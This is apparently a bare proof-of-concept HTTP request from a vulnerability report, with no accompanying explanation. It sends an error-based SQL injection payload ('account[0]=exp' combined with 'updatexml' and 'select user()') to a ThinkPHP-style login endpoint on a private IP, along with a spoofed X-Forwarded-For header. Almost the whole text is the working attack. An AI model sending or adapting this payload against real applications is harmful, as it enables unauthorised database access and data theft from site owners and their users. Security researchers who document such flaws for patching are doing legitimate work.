 POST /index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 192.168.1.8:9003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.8:9003/
Content-Length: 114
Cookie: PHPSESSID=5bji857i1ia2605fsfpf6dpom1;
thinkphp_show_page_trace=0|0
X-Forwarded-For: 8.8.8.8
Connection: close
account[0]=exp&account[1]=='123' and
1=(updatexml(1,concat(0x3a,(select
user())),1))&password=admin&ipForget=true